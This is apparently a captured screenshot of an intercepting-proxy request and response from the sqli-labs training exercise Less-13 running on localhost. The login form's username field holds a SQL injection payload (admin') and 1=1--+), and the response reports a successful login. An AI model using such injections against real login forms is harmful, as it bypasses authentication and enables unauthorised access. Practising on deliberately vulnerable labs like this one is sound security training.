 Request
Raw Params Headers Hex
POST /sqli/Less-13/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Referer: http://localhost/sqli/Less-13/
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin') and  1=1--+&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
SUCCESSFULLY
LOGGED IN
1,699 bytes | 1,026 millis